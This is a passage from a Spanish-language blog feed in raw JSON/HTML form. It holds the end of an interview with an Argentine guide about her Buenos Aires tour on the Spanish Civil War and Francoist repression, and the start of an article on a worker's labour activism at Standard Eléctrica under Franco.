partió la mayoría \nde gente que iba a los llamados ‘vuelos de la muerte’. Mientras tanto, \nella fue confeccionando un proyecto que combina turismo y divulgación \nhistórica, y que conecta a los dos países de los que se siente parte.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E‘Guerra Civil española en Buenos Aires’ es el nombre del tour, que \ndura unas tres horas y recorre sitios de la capital argentina que tienen\n puntos de contacto con los cientos de miles de exiliados económicos y \npolíticos que llegaron del Estado. Visita bares en donde hay historias \nde enfrentamiento entre republicanos y franquistas y pasa por la Avenida\n de Mayo, en donde a pocos metros de distancia están el Centro Laurak \nBat (la entidad vasca más antigua del mundo fuera de Euskal Herria), el \nCentro Gallego y el Casal de Catalunya.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl año pasado publicó ‘España bajo libertad vigilada’ (Ed. Esquina \ndel Zorro), convirtiendo en libro todo el recorrido y anécdotas de sus \nparticipantes.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu trabajo de documentación, y sus estudios académicos sobre \nderechos humanos, también la llevan a definir sin titubeos como un \n«proceso genocida» al franquismo, no oculta su sorpresa por que esa \ndictadura no sea llamada como tal y dice que «los españoles deberían \nestar mucho más orgullosos» de su historia antifascista y republicana de\n lo que están.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EEs imposible no relacionar su historia personal con su interés por emprender este proyecto sobre la Guerra Civil española.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBueno,\n cuando uno nace no se da cuenta que su historia es especial. Siempre \nnaturalicé mucho todo y de mayor fui siendo más consciente lo que \nsignificaban el exilio, la dictadura argentina y todo eso. Cuando me fui\n a Barcelona no había terminado el secundario (instituto), trabajé de \ncamarera en un local de comida rápida y tampoco tenía mucha noción de la\n historia argentina ni española.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYo comienzo mi libro recordando aquella noche del 1 de enero de \n2002 en que con una calculadora, siendo camareras, con mi amiga \nSandreta, hacíamos la conversión de pesetas a euros y teníamos miedo a \nequivocarnos [se ríe].\u003Cbr \/\u003EDespués, al trabajar en la ESMA como guía, \nrecorriendo esas calles internas, el edificio del casino militar donde \nestaban las salas de tortura y de donde sacaban a la gente en los vuelos\n de la muerte… hoy te puedo decir que me disocio un poco de todo eso. La\n única vez que no me lograba disociar fue leyendo el libro de Paul \nPreston ‘El holocausto español’… me iba a dormir con mucha tristeza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ECuente de qué va el proyecto y cómo nació\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVivir\n en Barcelona me hizo conectarme con España de otra manera. Cuando volví\n a Argentina quería saber siempre lo que pasaba en España, siempre tuve \nañoranza y no encontraba la forma de seguir conectada. Y durante la \npandemia me quedé en mi casa muchos meses y empecé a leer libros de la \nGuerra Civil española, y a hacer líneas de tiempo, muchas, me ayudaban a\n entender lo que había pasado. Y un amigo, al ver mis líneas de tiempo, \nme sugirió la idea. ‘¿Por qué no te \u003Cem\u003Earmás\u003C\/em\u003E (montas) un recorrido sobre la Guerra Civil española?’ me dijo. Me dejó pensando y finalmente lo hice.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEmpecé haciendo siete paradas, luego fueron nueve y empezó a venir \nmucha gente, eran dos tours por mes y llegué a hacer hasta ocho. Venían \nmuchos argentinos interesados en el tema, y españoles, pero no turistas.\n Los que venían eran residentes en Buenos Aires que habían escuchado \nhablar del tour y querían probarlo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstudiando mucho el tema me dí cuenta de que no hubo guerra \ncivil, que lo que hubo fue un genocidio. Todo lo que había leído en la \nuniversidad sobre los convenios internacionales de derechos humanos y la\n propia querella argentina me hicieron entenderlo así. Creo que hablar \nde genocidio encaja más, no quiero reemplazar el concepto pero creo que \nhay que ponerlo sobre la mesa, es un paraguas conceptual más amplio y \npermite entender mejor el presente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Por qué el eje del recorrido es la Avenida de Mayo?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n todo lo que investigué, la Avenida de Mayo, que es la arteria del \nbarrio de Monserrat, que se conocía antiguamente como ‘el barrio de los \nespañoles’, era donde pasaban muchas cosas de los inmigrantes. Además \nallí hay muchos restaurantes y entidades que fundaron. \u003Cem\u003EPensá\u003C\/em\u003E \nque a pocos minutos de distancia, en la misma zona, están el Laurak Bat,\n el Centro Galego y el Casal de Catalunya. En el comienzo del tour, que \nlo inicio en el Congreso, contextualizo la época de la gran inmigración,\n cómo llegaban y por qué impactó tanto en la sociedad de Buenos Aires lo\n que pasaba en España.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYo, en el fondo, lo que busco es hacer pensar la idea de genocidio, \nque los que vienen al tour se vayan pensando que se ha vendido una \nhistoria española sesgada, porque hubo un bando que hace un golpe y que \ncomete un genocidio que a nivel sociológico no tiene que ver solo con el\n exterminio. Hay otras variables que operan en la comunidad, que se \nllaman procesos genocidas. Se hacen relatos para recalificar el pasado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY dedico buena parte del recorrido a la Avenida de Mayo también \nporque muchas personas por correo me dijeron de primera mano que su \npadreo o abuelo o bisabuelo habían sido agredidos en esas esquinas o \nhabían vivido enfrentamientos, uno incluso me cuenta de un navajazo. En \nese barrio Montserrat se enfrentaban los dos bandos, aunque la mayoría \nde los que llegaron a Buenos Aires no eran franquistas. Muchos sentían \nque la Segunda República era aquello que había que defender y esa \ndefensa era una excusa para hacer comunidad en una tierra muy lejana.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E«Ese no-saber no tiene que ver con ignorancia sino con que\n se recalificó el pasado y transfirió la culpa. Y cuando tantos repiten \nque fue una ‘guerra entre hermanos’, se despolitiza»\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿Es verdad que más de una vez le preguntaron «¿cuál guerra civil en España»?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESí,\n ha habido mucha gente que no sabía que hubo una guerra civil. Creo que \nno tiene que ver con la falta de voluntad. Intento que se comprenda que \nun proceso genocida deja gente muy rota y resetea el disco duro de una \nsociedad. Ese no-saber no tiene que ver con ignorancia sino con que se \nrecalificó el pasado y transfirió la culpa. Los descendientes de \nrepublicanos asumen una parte de la responsabilidad, que no digo que no \nhaya que tenerla, pero al día de hoy siguen imposibilitados de hacer \nalgunos duelos y reivindicar signos. Hubo mucha represión simbólica. \nCreo que los españoles deberían estar muy orgullosos de lo que hicieron y\n veo que no lo están.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E¿A qué se refiere con orgullosos?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n ver, es cierto que en el País Vasco y Catalunya las cosas fueron \ndistintas, han defendido mucho su lengua e historia y creo que son dos \nexcepciones porque tienen oficio en la cuestión de la comunidad, hay una\n mirada diferente de un pasado común. Pero quitando esos dos casos en \nlos que se vive diferente la memoria histórica, creo que en el resto de \nEspaña no hay un desarrollo similar.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E«En el País Vasco y Catalunya las cosas fueron distintas, han \ndefendido mucho su lengua e historia y tienen oficio en la cuestión de \nla comunidad»\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna de las consecuencias del proceso genocida es que queda instalado \nun relato determinado. Esto lo estudié mucho en los trabajos del \nsociólogo Daniel Feierstein; yo utilizo para mi recorrido y mi libro ese\n marco teórico. Se ve que tuvo un relativo éxito ese proceso genocida \ncon el relato que dejó instalado, en donde reparte culpas y \nresponsabilidades, niega la identidad de las víctimas. Por ejemplo, \ncuando tantos repiten que fue una ‘guerra entre hermanos’, se \ndespolitiza lo sucedido y se niega el genocidio.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo está subestimado en esa narrativa de que los \npeores fueron Stalin y Hitler. No voy a hacer un ranking pero obviamente\n el franquismo, por su forma muy distópica, fue muy nocivo y no está \ndimensionado en correlación con las huellas indelebles que dejó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAhora está por lanzar un recorrido en Madrid...\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESí,\n haré una ruta similar a la que hice en Buenos Aires, trataré de seguir \nel mismo eje argumentativo. Empezará en el barrio de Lavapiés y \nterminará en Puerta del Sol. Todavía lo estoy organizando, no quiero que\n sea una clase académica sino que sea accesible a la gente, de \ndivulgación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EAhora se mudó a Madrid pero usted es \nargentina y el Gobierno de Milei tiene una visión disruptiva sobre las \npolíticas de memoria histórica. ¿Hay retroceso?\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESí, \ndefinitivamente. Nosotros en Espacio ESMA estábamos cobrando con hasta \ntres semanas de atraso el salario. Y cerraron un centro de memoria \nllamado Haroldo Conti, rebajaron el salario 50% a los contratados que no\n tenían plaza fija. Me preocupa, me parece gravísimo... pero también \ncreo que son momentos de la historia, ahora se viene un revanchismo \nferoz, un intento de cambiar el relato.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\n    \n\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/es\/info\/noticia\/20250910\/muchos-no-entienden-que-el-franquismo-fue-un-proceso-genocida-que-dejo-huellas-indelebles\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8383230361505469680\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8383230361505469680?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8383230361505469680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8383230361505469680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/muchos-no-entienden-que-el-franquismo.html","title":" «Muchos no entienden que el franquismo fue un proceso genocida que dejó huellas indelebles» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT7t2gzvSwA2-k1gFV9Drl-krY9ykogbDBFsZlPqw3OsJtSd_i7IxITv5KUfBFRcdIrwvjESoehbxbiOMmEPvNGuxcb_nF9rySGsKpcG16bp4eLibiLGosZ8yj6ktjd2Huea-LYxAUNqgRagUKTRZ96qwBF0vvdoRaxl3LFsaVL8qcUyoxJHpiWmlPcroR\/s72-c\/%C2%ABMuchos%20no%20entienden%20que%20el%20franquismo%20fue%20un%20proceso%20genocida%20que%20dej%C3%B3%20huellas%20indelebles%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7387775783922407751"},"published":{"$t":"2025-09-07T08:00:00.003+02:00"},"updated":{"$t":"2025-09-07T08:00:00.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha de clases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimiento obrero"}],"title":{"type":"text","$t":"Caballo de Troya del movimiento obrero en el postfranquismo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEger7VcjsFgh9vZprwFtAUla1lPJyTzvQIaNjIdtLW4rEK2FkMr-Z_WEPj6qCgW_QjoY7_N71e3JXAm7PJYD4wEUnRT8zjY9PmwnDqUpSYX1icFYZik_NxMviy_C61Cbv0cnNRV0TB9GL2moPtletBzY4w0x0OubNkmb4GzLRByb-u3MqXfVqQpwMad0_Wx\/s1920\/Caballo%20de%20Troya%20del%20movimiento%20obrero%20en%20el%20postfranquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEger7VcjsFgh9vZprwFtAUla1lPJyTzvQIaNjIdtLW4rEK2FkMr-Z_WEPj6qCgW_QjoY7_N71e3JXAm7PJYD4wEUnRT8zjY9PmwnDqUpSYX1icFYZik_NxMviy_C61Cbv0cnNRV0TB9GL2moPtletBzY4w0x0OubNkmb4GzLRByb-u3MqXfVqQpwMad0_Wx\/s320\/Caballo%20de%20Troya%20del%20movimiento%20obrero%20en%20el%20postfranquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECaballo de Troya del movimiento obrero en el postfranquismo \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EGrupo de trabajo Desmemoriados\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EEsto que aquí se cuenta es un modo como otro \ncualquiera de abrir los ojos a la realidad circundante. Al menos a la \nrealidad laboral en la España de gran parte del siglo XX. Desde luego, \nno es la única manera, porque cada trabajador, a la hora de adquirir \nconocimiento de su pertenencia a la clase obrera, en caso de que lo \nconsiga, depende de su tiempo, de su época, de su circunstancia y, como \nno, de su capacidad de discernimiento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\t\t\t\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay que decir, en honor a la verdad, que no siempre se \nconjuga correctamente alguna de todas las variables y, en demasiadas \nocasiones, los múltiples señuelos del poder desvían la atención lejos de\n la conciencia de clase, la solidaridad y el apoyo mutuo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero en este caso sí. Este puede considerarse un ejemplo de cómo se \nllega a la lucha obrera. Y muchos de aquellos que conocieron a Valentín,\n poco o mucho, algo aprendieron de él, siempre con su cuaderno de notas a\n cuestas y hablando entre dientes, mascullando palabras, como quien se \nresguarda de orejas maliciosas, o como fruto poco dudoso de la costumbre\n y de los años de clandestinidad, cuando la discreción era un bien \nabsolutamente preciado para la preservación de la seguridad y de los \nobjetivos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EAprendices\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValentín Andrés Tagle nació en Camargo, localidad aledaña a la ciudad\n de Santander, en el mes de julio de 1935. Aproximadamente con 14 años \nentró a trabajar en la mina La Paulina, situada en Camargo y dedicada a \nla extracción de hierro. Sus trabajadores habían protagonizado desde el \nverano del año 1931 una sonada huelga en pos de sus derechos laborales \nque tuvo la inusual duración de 30 meses. A punto de comenzar la década \nde los 50, cuando Valentín se desempeña en la mina, La Paulina se \nencuentra ya en un declive sin retroceso, fruto de su baja rentabilidad,\n que finalizará con el cierre definitivo a principios de los años 80.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo obstante, nuestro protagonista dejó su labor allí en 1952, al \nacceder a un puesto de trabajo en la factoría de Standard Eléctrica de \nMaliaño.\u003Cbr \/\u003ESegún manifestaba en la entrevista que se le realizó como \nbase de este documento, él estaba contento con el trabajo de la mina, \npuesto que ganaba entonces a la semana tanto como su padre al mes en la \nStandard. Sin embargo, tanto su padre como un amigo de la familia, \nhermano del entonces director de la fábrica y marido de la hermana de \nleche de su madre, coincidieron en que en la mina no había porvenir y \nque era mejor entrar en Standard. Con 14 años él ya había hecho un \nexamen de acceso y no había sido admitido, con lo cual tenía alguna que \notra reticencia, aunque en esta ocasión se le decía que no pasaba nada, \nque todo estaba solucionado. Y así fue como entró, recomendado, como \ntodos. Todos entraban recomendados, nos decía Valentín sentenciosamente y\n con cierto aire desdeñoso a la vez que socarrón.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv class=\"wp-caption\" id=\"attachment_5442\" style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Carnet profesional de Valentín Andrés de conductor de carretillas elevadoras fechado en 1969.\" aria-describedby=\"caption-attachment-5442\" class=\"moz-reader-block-img\" height=\"3000\" src=\"https:\/\/desmemoriados.org\/wp-content\/uploads\/2025\/09\/standart.png\" width=\"4000\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-5442\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValentín Andrés trabajando en Standard Eléctrica de Maliaño en los años 60\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos inicios de su trabajo en Standard se desarrollan en jornada \nnocturna, que era, según señala, el turno habitual para todos los \nnuevos. En un principio, junto a un grupo de mujeres aprendió a aislar \nlos hilos telefónicos con papel. Y así estuvo prácticamente desde marzo \nde 1952 hasta enero de 1953 en que sufrió un grave accidente laboral, \npor el que le tuvieron que amputar parte del pie y que le tuvo de baja \nnueve meses.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA su regreso comenzó ya a tener relevos diurnos, lo cual le hizo \ncomprobar la diferencia entre el trabajo nocturno del que había \n“disfrutado” -casi un balneario en el que no te enterabas del día a día \nde la empresa- y la dureza de la disciplina, tal como mantiene, que en \naquellos años se establecía en el mundo laboral.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon su reincorporación, obtuvo al principio un cambio de departamento\n a un puesto en el que podía trabajar sentado, más cómodo, dadas sus \ncircunstancias. Sin embargo, tal situación no llegó a durar más allá de \ntres o cuatro meses. Luego los jefes comienzan a mandarle hacer de todo.\n Paulatinamente se inicia una fase de conflictos con enfrentamientos, \nbroncas y castigos por cuestiones irrisorias y ante cualquier \noportunidad. Valentín, que entonces se encuentra en la rebelde frontera \nde los veinte años, empieza a vislumbrar, aunque sea por cuestiones \nsumamente individuales, los límites entre lo justo y lo injusto. De ahí a\n una progresiva toma de conciencia obrera, en la España aparentemente \nadormecida de la posguerra, quedan unos cuantos pasos a poco que se \njunten voluntades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl paternalismo industrial\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la España de entonces, terminada en 1939 la guerra que el régimen \nvencedor de Francisco Franco había mantenido de forma abrumadora contra \nla clase obrera, se hizo inexorable la necesidad de la misma para la \nreconstrucción del país. La dictadura, no obstante, precisaba de \ntrabajadores no hostiles.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara conseguirlo, como bien apuntan Ignacio Alonso del Val y Valentín\n Andrés Gómez en el capítulo que se dedica a la actuación de Standard \nEléctrica en esos años (dentro del libro titulado “Jornadas de Historia y\n Fuentes orales. Historia y Memoria del Franquismo. 1936-1978”, editado \npor José Manuel Trujillano y José María Gago, con motivo de las Jornadas\n celebradas en Ávila en octubre de 1994), el régimen franquista \nnecesitaba “\u003Cem\u003Emoldear y reducir toda resistencia de esta nueva mano de obra\u003C\/em\u003E”.\n Para lo cual se aplicó en una estrategia ya ensayada en las primeras \ndécadas del siglo XX a lo largo de Europa, pero que el empresariado en \nEspaña practicaría con vehemencia durante las primeras épocas del \nrégimen franquista. “Los objetivos eran tres”, según se apunta por los \nautores mencionados. “\u003Cem\u003EEl primero de ellos era atraer la mano de obra\n y retenerla; el segundo, elevar el rendimiento y disciplinarla; y el \ntercero, apartar al obrero del peligro de la autoorganización e \nimplantar lazos verticales de lealtad y fidelidad, donde la relación \nsalarial se diluyera en favor de una relación afectiva. La Gran Familia.\n Para ello, el empresario creaba una serie de obras sociales \n(economatos, viviendas, escuelas, templos, etc.) para hacer la vida de \nlas familias de los obreros más fáciles\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA esto se le dio en llamar Paternalismo Industrial. Una estratagema \nen la que las relaciones se establecían jerárquicamente, de arriba \nabajo, de patrón a obrero. “A la \u003Cem\u003Eautoridad y protección\u003C\/em\u003E del patrón, se debía responder con el \u003Cem\u003Erespeto y la fidelidad\u003C\/em\u003E\n del obrero”. Y de este modo, no solo Standard, sino muchas otras \nempresas de calado (Telefónica, Solvay, SEAT…) ejercieron con inusitado \nesmero la “\u003Cem\u003Efilosofía\u003C\/em\u003E” que se menciona.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY con similar resistencia, mientras iban descubriendo las trampas del\n entramado, lucharían muchos trabajadores a lo largo del país, \nintroduciéndose en muchos casos en el engranaje del Sindicato Vertical \nfranquista, para derribarlo desde dentro, hasta conformar con los años y\n no pocos sacrificios el movimiento sindical de nuestros días.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EValentín Andrés Tagle, desde su puesto de operario en la Standard Eléctrica de Maliaño, no sería ajeno a esos acontecimientos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa toma de conciencia sería paulatina, como suelen ser estas cosas \nhabitualmente en aquellas personas sin un conocimiento específico de la \nsituación o una experiencia previa compartida. En su haber únicamente \nuna curiosidad por el mundo alrededor y una inquietud indefinible ante \nlo injusto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo antecedente, el poder decisorio de los jefes para lo que se \ndaban en llamar “las subidas a dedo” individualmente. Es decir, la \nfacultad para aumentar el sueldo a unos sí y a otros no, dependiendo del\n comportamiento de los operarios, no solo respecto a su competencia en \nel trabajo sino también respecto a la mayor o menor cercanía a los \nencargados y capataces y su capacidad de hacer méritos extralaborales. \nUn escenario como el que se describe escondía sin duda una parcialidad \ninjustificable a la vez que ponía de manifiesto la necesidad de aspirar a\n lo que más tarde se nombraría como “Convenios colectivos” con la \npublicación de una ley acorde en 1958.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E“Esto pasa por 